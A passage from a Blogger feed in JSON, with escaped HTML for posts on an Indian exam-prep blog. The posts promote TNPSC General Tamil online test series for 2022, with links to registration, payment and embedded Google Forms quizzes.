here\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"https:\/\/imjo.in\/qBJ3HF\" target=\"_blank\"\u003ETo Join Mail to - Click Here\u0026nbsp;aimforhighlee@gmail.com\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003EJoin Group 2\/2A GK Test batch Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" id=\"Register Here for Online Test batch\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/tnpscguru.myinstamojo.com\/product\/3150826\/tnpsc-general-tamil-online-test-series-250-r\/\" target=\"_blank\"\u003ECLICK Here to Join TNPSC General Tamil Online Test batch 2022\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EAttend TNPSC Group 2\/2a 2022 Online Test based on new Syllabus Here\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan id=\"Test No 1\" style=\"color: red; font-size: large;\"\u003EFirst Test Available Here For Free - Anyone Can Attend\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ciframe src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLScqsOcfflTZS3ZFiKrDlSpXP7xflZExxSVfjikj6IqwWwkdWQ\/viewform?embedded=true\" width=\"700\" height=\"1804\" frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\"\u003ELoading…\u003C\/iframe\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/7655568210773384686\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2022\/03\/tnpsc-general-tamil-2022-new-syllabus.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/7655568210773384686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/7655568210773384686"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2022\/03\/tnpsc-general-tamil-2022-new-syllabus.html","title":"TNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 5 👈 "}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-6268661963500738598"},"published":{"$t":"2022-03-20T11:46:00.003+05:30"},"updated":{"$t":"2022-03-26T12:52:30.331+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Quiz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Mock Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Test Series"}],"title":{"type":"text","$t":"TNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 4 👈 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 4 👈\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;TNPSC General Tamil 2022 Online Test No - 4 New for Group 2\/2A\/4 Exams 2022 New Syllabus - NEW SYLLABUS👈\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=s1080\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETNPSC pothu tamil 2022 [NEW Syllabus] Online Test Series - Test No 2 (1st Test Free)\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent1\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(91, 155, 213); border: 1pt solid windowtext; mso-background-themecolor: accent1; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC General Tamil Online Test Series 2022 – Test No 4 by TNPSCGURU.In\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Test%20No%201\"\u003ETake TNPSC General Tamil for Group2\/2A\/4 Online Test No 1 For Free here\u003C\/a\u003E\u003Cspan id=\"goog_675302233\"\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Check%20Your%20Scores\"\u003EAfter Attending the Online Test Your Score will be Released here\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Download%20PDF\"\u003EDownload TNPSC General Tamil Online Test No 1 PDF File\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Register%20Here%20for%20Online%20Test%20batch\"\u003ERegister here to Join Our TNPSC Group 2\/2A 2022 Online Test Series\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo Know More About Online Test Series Visit here\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"https:\/\/imjo.in\/qBJ3HF\" target=\"_blank\"\u003ETo Join Mail to - Click Here\u0026nbsp;aimforhighlee@gmail.com\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003EJoin Group 2\/2A GK Test batch Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" id=\"Register Here for Online Test batch\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/tnpscguru.myinstamojo.com\/product\/3150826\/tnpsc-general-tamil-online-test-series-250-r\/\" target=\"_blank\"\u003ECLICK Here to Join TNPSC General Tamil Online Test batch 2022\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EAttend TNPSC Group 2\/2a 2022 Online Test based on new Syllabus Here\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan id=\"Test No 1\" style=\"color: red; font-size: large;\"\u003EFirst Test Available Here For Free - Anyone Can Attend\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ciframe src=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSeV3rFG40B1O2soLZGlWa97c7bqbWZbeCFjHKM4SdMRV2KTDw\/viewform?embedded=true\" width=\"700\" height=\"1520\" frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\"\u003ELoading…\u003C\/iframe\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/6268661963500738598\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2022\/03\/tnpsc-general-tamil-test-3_01162971158.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/6268661963500738598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/6268661963500738598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2022\/03\/tnpsc-general-tamil-test-3_01162971158.html","title":"TNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 4 👈 "}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-728924494852823632"},"published":{"$t":"2022-03-13T08:41:00.002+05:30"},"updated":{"$t":"2022-03-13T08:41:36.313+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Quiz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Mock Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Online Test Series"}],"title":{"type":"text","$t":"TNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 3 👈 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC General Tamil 2022 [NEW Syllabus] Online Test Series - Test No 3 👈\u0026nbsp;\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;TNPSC General Tamil 2022 Online Test No - 3 New for Group 2\/2A\/4 Exams 2022 New Syllabus - NEW SYLLABUS👈\u003C\/p\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=s1080\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWuztKrhLDzEv4Qrjsx_663GpzPOrkOjrpE_3iGSO4arxq7lAHAi0l5pmWnpdiOOVEVVTNo3jovCEaK_WN-KX1UOtJsrtS0N9gPLw2P3URtInwYsiKult6XS7USepFSh0cRMOQ45_ySAVoGRxVuGMVNo6s8FiJjLXPYOCYxK1iUcR3b42cynJ10Eajmg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETNPSC pothu tamil 2022 [NEW Syllabus] Online Test Series - Test No 2 (1st Test Free)\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTable15List3Accent1\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(91, 155, 213); border: 1pt solid windowtext; mso-background-themecolor: accent1; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETNPSC General Tamil Online Test Series 2022 – Test No 2 by TNPSCGURU.In\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Test%20No%201\"\u003ETake TNPSC General Tamil for Group2\/2A\/4 Online Test No 2 For Free here\u003C\/a\u003E\u003Cspan id=\"goog_675302233\"\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Check%20Your%20Scores\"\u003EAfter Attending the Online Test Your Score will be Released here\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Download%20PDF\"\u003EDownload TNPSC General Tamil Online Test No 1 PDF File\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"#Register%20Here%20for%20Online%20Test%20batch\"\u003ERegister here to Join Our TNPSC Group 2\/2A 2022 Online Test Series\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo Know More About Online Test Series Visit here\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"https:\/\/imjo.in\/qBJ3HF\" target=\"_blank\"\u003ETo Join Mail to - Click Here\u0026nbsp;aimforhighlee@gmail.com\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003EJoin Group 2\/2A GK Test batch Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot; , sans-serif\" id=\"Register Here for Online Test batch\" style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/tnpscguru.myinstamojo.com\/product\/3150826\/tnpsc-general-tamil-online-test-series-250-r\/\" target=\"_blank\"\u003ECLICK Here to Join TNPSC General Tamil Online Test batch 2022\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EAttend TNPSC Group 2\/2a 2022 Online Test based on new Syllabus Here\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: yellow;\"\u003E\u003Cspan id=\"Test No 1\" style=\"color: red; font-size: large;\"\u003EFirst Test Available Here For Free - Anyone Can Attend\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb 